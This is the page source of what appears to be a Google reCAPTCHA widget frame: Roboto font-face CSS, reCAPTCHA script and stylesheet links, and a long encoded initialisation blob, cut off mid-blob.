  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5Q4CONXAa9XHLwne_dkw5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5Q4CONXAa9XHLwne_dkw5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5Q4CONXAa9XHLwne_dkw5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5G8KFcjkKwq3DmMKxw6XCqlHDvMK3wpI6w5gfc30Kwq0/[base64]/DnHgtwprDmcOxdMOMw6rDgcOhw5rDjlQuw6fCnTbDsBbCux1zw6Mzw6zDrMO/wqPDq8OLX8Kgw6TDk8OAwrzDv1JzQgnCu8K5WsOVwo9ZamZpw5NdF0TDmsO8w6jDlsOfJ0TCkBjDtnDClsOFwooYQBPDnMOVw7x7w6fDk04DFMK9w6ElPwPDol5Awq/Cs8OhO8KSRcKRw7wBQ8OVw7/Dt8O0w4NScsKfw4LDjxhoccKtwqDCmmjCisKQWV10Z8ORI8KEw4t7PcKZwpojZVAiw7sJwoc7w4/[base64]/KMKrw5ouw7Vxw7DCtsKQHnIzE2lJHcKWVsOjHMO2R8OeQi1vBj90wokOF8KabcK3bcOgwpvDqMOqw6EkwprCvggyw7s2w4XCncKkdsKXHHEGwpjCtTkCZUFxcBIww6JAdMOnw4fDmSfDlGzCul8oC8O/O8KBw5rDuMKpVjfDtcKKUljDk8OPFMOvND4/AMOqwpDDosKJwrrCvnDDjcOHDcKHw4fDisKpb8KxG8K2w6VrA3MWw6vCsEHCq8O7Q1bDnW3Cj349w6bDui1BK8KVwozCo1nCsw5rw6cRwrPCh3HCuQLDhWnDrMKOBsOWw59RfsOPE0jDtMOjw6/DrHgEBsOQworDlWLCjn1iA8KHYlDDusKJfArChyzDiMKBAcO6wqRyJT3CuzDCpCpLw63DqEXDmMOHwrwQHwlxWgx1KB4DF8Okw4spc0LDl8OFw7bDssOTw6LDqU/[base64]/[base64]/w44Dw4cyNXB1XMKMRsKiw4rDlMKFL8KtwpcRwqPDvRfCuMO8w4rDoQMlwqYLwr/DosKicTEVO8O0eMO9csOywpZkw5MFLwHDsCgiTMKNwokzwoLDhwTCu13DkT3DocOlwqPCisKnQks0csKSw5PDoMO1w6LCiMOqND/Cn1nDhcOUd8KCw4MhwqzCk8OZwqNZw6BIWzwEw67CtMO+UMOJw49ow5zDj1/CqyvCp8Kiw43Dm8OGf8KPwr03w6nCmMOBwpIqwr3CuS7DrjDDi20wwojCkGjDthp3V8KxYsOkw5h1w73DvsO0UsKaJEZ/[base64]/[base64]/DvcKhF8OXw5nCoMOOwpNdGH81w4HCjTbDncKTwp3CosKrLsO1wqvCqxF3w7TCtXQww4jClDABwqocwqXDtloswq0Xw7/CksOrVxTDhWDDmgPChg0mw7zDvA3DikbDtm/ClcKYw6fCgwUxX8OEw4zDhChvwqTDhkbCoj/DiMOrOcK7TyzCv8KWw5XDv3nDqh0pwodcwrjDtMOrE8KkW8KTV8KdwrJ5w59pw5gywpgbw6rDqH3DqsKJwqvCtcKjw7vDucOSw6NPKAnDv35Xw54CKsOEwpBYVcOnSDNTwp8/[base64]/CksKuwoPCgsOuwozDrF3Dg8KdKsOAw7V0w5XDnHXDmn7CvHUbw5dRRMOWHHLDscK0w6VOfsKYGVjCuBQYw6LDo8OhTMKtwqdpBcO4wol4XsOAw7MeCcKfG8OFXiFjwqDDiQzDhMKXJsKNwp/CgsO2w5tywofCgzXCmcOAw5rDgUDDmcKpwq1Mw7vDiQwFw599AWLDgMK+wr/Cu2kpJsO9TMKNcURQOx/[base64]/wp1Fw53DsMK8woVlw7XDtMKcwr/DhcOdHcOVwq5QVl1UFcKUdl/DuHvDozLDksKOcFEhwq0jw7UQw4PChQFpw5DCkMKmwoIIHsOowpHDqx8rwoJYbU3CiH4Kw5xQMxJaXzDDviFHImlGw4lVw4VIw6LCkMOfw7HCpVbDmChdw5fCgVxRfiTCkcO2dzgVwqp8ZD/[base64]/[base64]/Cj8KnIsOXecKcesO5X2LDlFEuSsKaNcOLw6nDhUpbb8Ozw7pwRV/Cp8Oiw5XDm8OoKhJdwpzCmQzDow07wpUyw41ew6rDgQtwwp0LwqRiwqfCmMORwr8eSDZqZEM3BXrCmVvCvsOBw7JAw5pXKcOjwpl6YwJzw7c/w7jDgsKDwrFuOFzDr8KjD8OZTsKTw6DCiMOEEEXDtBAGOsKCQsOJwqfCjEIEPQsPG8OjecKtFsKFwoRIw7PCkMKQcxTCnsKVwrYRwpMPw7/CiGs+w443disyw6zCnGAPA1kcwrvDv1MXaWvCpcO4bzrDmMOww4o0w79NWMOZZyJhQsOxGFVfwrNnwpwGwrnDlMOmwr4BKDl2w7J7KcOiw4XCkm1MfzZjw6AdKF7ClsKcwpYZwqEAwpDDnsKGw7k/wp9cwpTDtcKZw4LCt0nCoMKAdyhOJVxowqoAwrlrRcO8w6XDigcMEzrDo8Khw6JowpkoUsKSw6RQfGjCviJZwpxxwq3CnC/ChBw2w5/CvkrCkyfCocOFw6slFD4vw7RtG8KLU8Kqw6/Cgm/[base64]/[base64]/[base64]/CuQTDhMKSTG/DrsOEwrHCqUEPw4rCh8KddMORwqLDukg3EA7CmMKpw7rCusKoHgNKezY7asKPwpzCssKlw5rCv0zDvnvCn8KBwprDiE51HMKqX8KpM3NVXsKmwr8Wwp5IVUnDvcKdFBYQd8KwwpjCnUVEw7tVV3QxeRTDrU/Cj8Khw63DtsOrBizDqcKkw5HDtMOuHCtIDXvCr8KPTX7CsCMzwoBYw7BxCHHDtMOiw4NRFU9LAMOjw7x2D8K9w4hbbmBFInHDgwICBsOywo1aw5HCp1fDv8KAwoRFZsK2eEF3LHUDwqbDp8OzacK+w5bDsT5VU03CuGcawok/w5bDlmpQcEtewqvCrHgHX3BmBMOHDcKkw6R/w6XChQDDgD0Ww4HDuS1ww6vChQIfb8Ohwr5Gw5bDicOlw6rCl8KnDcOaw4nDn3kiw4VGw64/[base64]/[base64]/CtAoCwp3DhcOmExLCucOQbcKRFMO4wrjDoSprwqrCtVEyH2fDu8Oqe0IMdx1zwpdRw5FaU8KNUsKWUCYKMRbDrMKEUkc0woMhwrptQ8OTdQAQwp/DiH8Tw7nDqyFDwpPCjMOQSAV5DHAQBl4owp7DksOxwrNjwrHDlVPDpMKiPMKBJ1zDjMORXMKbw4XCnhHDtMKJfsKcRzzChT7CtcKvMjXCg3jDpMKHbMOuMQ4CPUFVLCrCvsKRw7J3wotzPhN+w4/CgcKaw63DvsK4w5zDiAE9P8ODGS3DhRZrw6rCs8OmSsOnwpfDpjbDj8KjwrZeN8K7wqXDicOEewAwSsKEwqXCnnwbRWRhw5zCiMK+w6cQRx/CmsKdw4jCv8K+woTChBE6wqh/w6DDsk/DusOcOSx7e3NGw65ARcOswohoYC/CscKww5bCiwwrNMKEHcKqw7sKw6VVB8K1U27DqjZVUcKQw5B4wr1EQ2dmwppPZ23DvW/[base64]/DrMKFNGMlwoVAw6sYKsKaLcOZworCoEB1w77DqSlAw5/Dn2TCg1gnwogJTsO5cMKdwqcVBRHDrhAXcMK0BHbCrMKrw4JlwrJIw65kwq7DncKNw6vCvQPDmm9tKcOyYnJETnbDnU0Iw7zCoxDChcO2MyF7w40hLW1kw7/CtcK1O1rClRYpX8OJd8OEV8KPNcOew5VJw6bDsz9KFlHDskLDvkLCnEBoWcKlw55HFMOsPloowrTDp8K+P3NgWcOiC8KawqfCgyfCmiIsGX14w4DCrUXDojPDjHFtWxROw7fCvRXDrsOAwowWw5phRlR6w6tgNmJuE8OEw50lwpYcw6xawp/Dn8KVw5LDshPDvSHCocKtZFpqfX3CgcOawpzCtE/DmHNTYXbDrcOeb8OJw4F5asKrw7PDicKaIMKqfsOaw68vw4xew6BvwoHCuA/CpgUTUMKjw7ZUw5M/InpVwqIRw7bDqcKCw4/CgFlaXMOfw4/CiW1dw4vDrsO3SMKMR3XCunDDiSTCq8KAQ0HDvsO5KMO1w4BLfyceSz/[base64]/[base64]/VRBow7ZfE8OFWzYLZRvCqsOxw6QJEmdXwqlYw6TDnDnCtMOIw5jDoREtKhR9T1cNw4ZJwrBDw5klM8ONfcOmKsOsWwtYbgTDtXJHWMKuQ08lwofCiVY1worDohXCrjHDncOPwr/[base64]/DqcKcw5XCpsKha37DhX4OSMOcBlnDnsOFw7ABw7JlfTIBdMK9JcKow4TCrsOMw6nClcOMw5DClSTDoMK9w6dUIzzCihHCg8KSWsOzw4jDplR9w63DoBYKw67Dq0nDixQgUcOrwqEDw6Rfw6vCusO1w7fCuH5mTyPDrcO/[base64]/DggTCusK/[base64]/H8OBb8OswqRaP8KbecKvw587wr7Dpgl/wqELIcKHwpjDtcOeGMOtc8OuOQvDv8KRGMOuwpYlw71qFVkbecKYwoXCiWbDlEbCjFDDuMKnw7R6w7Mvw53ComBFU3xdw5RnShrClQEAYg/[base64]/CpCfDjiDDjEHDjsKrwojCmcOhL8KXw6ULYsOjJMKQQMOkA8K2w4sWw7gxwpbDicKSwrRlG8Kjw6LDp2Z3bcKowqQ5wokYwoA4w4xAE8KVBMOvWsO7dCp5WDVgJX3CtCnDg8ObVsODwqlhdis7OMKDwrXDvxbDhlZQWcKtw5zCk8O7w7LDtMKZNsOMw4/DrAHClMK6wrDDrEokIsKAwqBvwoMbwolQwqBDwrAow55pAQ4+EcKKeMOBw4puQsO6wrzDssKGwrbDssK9JcOtPDTDgMOBRhNacsOgZCPCtcO4acOpGyNyKMKVDEElw6fDlQM6CcKrw4R3wqHCrMKTwr3ClsO0w6/CvQPCoXHCmcKyAw4yXwgMwqjCkULDvxDCtX3CqsKRwoUpwpgKwpNWcmINaVrCtgctwpcRwptKw6PDszXCgx/Ds8K0GlpRw77DmMOrw6nCmSfCjMK7VcO4w5ZGwqYZajd1eMKlw6LDhMOQwqnChsKiCMOobhXCtB9ZwqXCh8OFNcKuwqJvwodHHsOOw517GyLCv8O8wqRKTMKGMgjCrsOUCzEtdVs8SmPCtkVHNErDmcKSCkRTb8KcX8Kow4HDuXTDmsOdwrQ8w77Dg0/Ck8OrPzPCr8OYdcKcKVnCmmHDlWFZwrpkw7ZwwpXCs0zDisKiflTCisO0WmPCvTPDtWUIw4vChi8hwoVrw4XCnkVswrJ7ZMK3KsKBwpzDjhEMw7zDhsOrWsOjw5tZw7o8wo3CiiQUMXnDo2LCrMKHwrvClHrDhC04LSx5EMKwwoFMwp/[base64]/CuRXDoANjwqPDgj/DnsOEw50aVMOsw7rDr0zCtUvDmMKLwoUsX2Ucwo0uwqsfV8OWBMOxwpjCmQLCqUvCkMKeUCwyKMKkwq7CusKlwo7DqcO/fjkJRgHClzbDrcK+HlQNZ8Oyc8OWw7TDv8O6IMK1w5MPWMKywq0bG8OVw5nDsDxlw53DmsKPVMK7w51qwpJmw7nCn8OWV8K/wqdsw7bDjsO9J1/Ck1Vfw7zCs8OnRGXCvhLCp8KMbsOpO07DosKJdMOnLCc8woswNMKJdHM7wqgdXz8fw4QwwqRNL8KhXMOOw4FhZVnCs3jCshwVwp7CrcK2wqVmcMKXw63DhinDnQ7Cjld1FMKLw7nCgD3DosK2eMKFecKgwqgYwr1BOntYAlfDtsObMjXDpcOcwo/Cm8OPFGsrDcKfw6cAwq7CmnBEICljwqE5w50/[base64]/w5/[base64]/DlhnClQDDn8OoIMKhwp7DriPDicORwrPDimd0N8KBPsKow4fDghfDisKkf8OFw6vCpcKTGXZ5wrrCsX/DjTTDsVNgXsOLK3VxZMKVw5rCocO6eE3CpxjDthDDtsKNwqJsw4onZcO0w5zDisO9w4k2wp5rC8OpAmZiw7QeeGTCnsOQbMOlwoTCiWwsQVvCjgnCscKnwoHCncKUwp/[base64]/DqnceewHCssO4woI2f8KBw4TCmMOqwpcMd03DqDwKRk1eNMOGFzB6BkvDscOJci4rUGhnwobCgcK1wojDu8OWRFtOAsOQwpMhwqhFw4bDiMO+GT3DkyRZUsOrZTjCtsKmLi7Do8OXOMK0w61Pw4HDvR3DmlnCoBzCil/CoEfDu8KBDDQkw7ZZw64tN8KeWsKsOBJVNArChj7DjRzDkXfDvVvDqcKowplXw6fCocK3TG/DpivCjMOEIi/[base64]/[base64]/Dm8Kiw68wwovCnxHCgsOmFcOkw5QSeXI+wq3CqhZWQTTDojtiazASw6IHw5DCm8O/w5gMVhsYLREGw4jDg2bCjFUyE8K/[base64]/CuVZ/w4pNwpHDk8KQw5/DpcOxfRF7wopEc8KKYQsKMQ/DlUEaS1VIwpIMT39jYHhgX1BwLhFTwq5AJEHDsMK8csOAw6TDk1XDpMKnLsOqICxww5TDk8OESiEQw6MrbcKrwrLCsSfDmcOXbE7ChcOKw47Ct8KswoImwrjCjcKbcWYew5PCpUfCmh/CgloKUWQWTwdpwr/CnsOxwoQmw6rCsMKadlnDrcKiTRvCr1vDqzPDvDtMw4gcw5fCmDhHw4XCqzhoN0fCozAPXkrDqkMiw67Cr8OQE8OTwo/ChsKHGcKaGcKlw4pQw4xgwpbCpD/[base64]/XRvCk10vDT1VH3HCmmpyw4ARwoFZQwpbwqZFMMKzccK4LsOUw67CtcKEwonCn0rCvhhuw7New5IccCTClHDDv00yM8O3w54oflfCk8OXe8KcLMKTT8KeIMOhw5vDo3LCt3XDlmF0P8KIaMOEK8Ocw6ZzKzVew5h/[base64]/dgDCtcOkdkdfMsOjcMKzw7NBRmzDu8KADsO1USnDrXXCh8OOw5zCl0BdwpMgw5t8worDowvCgMKEHRwOwqkawrzDucKzwoTCrMO4wppewq/[base64]/wopjU8KaLjvDj8KfwoA3w6/ChUITwqHCo8KqwovCqBnDkMK1w6XCscObwoRiwrF7DsKhwpjDs8KRHcO5bMOWwpDCssOhCnbCpzDDrUjCvsOSw4V+B0BZEsOpwrprH8Kcwq/Du8OdYTPDmMOkU8ONwq/CrcK/[base64]/[base64]/[base64]/wrbCkcKBa3dJacK9Wnxfw6LCosKhwrXDnMKDIMOLUi96URJ2KDhaV8OAZsKvwqvCpMKUwp4ow5zCmcOJw7tBPsObM8OuLcObw7h/wpzCjMKgwrbCs8O5woUOZkvCjlTDhsKCXyHCkcKDw7nDtSTDmXrClcKIwrlZHsKsYcOvw6LDnDHDswg6wonDk8KBEsORw7TDtsKCw59oIsObw6zDksO0NsKQwrhYT8K0UBrDrcOgw6/ChyQQw5nDn8KOQGfDoHrDsMKBw7o3w7d9PsOSw5t0QMOiJTjCh8KnRhbCsHPDgwhIdsOcc0jDg2LCkDXChSHCvHbCljogbcKUCMK0woTDgsKlwq/DqSnDoGfCjGDCmcKbw4cvFDHDgTrCph3CqcOROsOqw68kwpxpdMOAeit6w5MHTnF8wpbCqcOQL8KNDC7DhWXCqsOgwqDDlwZ2wpvCt1rDi0EnNiHDpU0GUjfDtsOYD8O4w6I6w6kHwrsvNzFFLEDDksK1w6nCvj9bwqXCj2LDvDnDpsO/[base64]/Dun1nY8OXSVTCmcOAKsO4ZV9WOMOww5cMw5Etw7rDhz7CjwNqw7BpYnzCpsOJw5bCqcKKwqA2dA4Bw6diwrDDucOSw6gHw7Umw4rCpH45wr43w7EDw5x6w4Adwr7CrMK1BjTDoX9swoNcdgJiwp/CqcOnP8KbA07Dt8KJe8K8wr3Du8ONMMKTw5HCg8O0w6l9w5wQD8KNw4Y1wpEkHEp4N3F0NsKQYkfDisKsd8O4S8KBw64Lw4lcRAQMUcOfwpfDpQEuDsK/w5bCjMOowqTDggQSwrvCmklRw74Cw5xfw5fDu8O0wrVxfsKbFWk+djPCmCdaw61bF15xw7LCr8KOw57Cun45w5TChMOBKz/DhcOJw7rDqsOEwp/Ct3DDpcK6V8OjMMOiwr/CgMKFw4vCt8KFw5bCiMK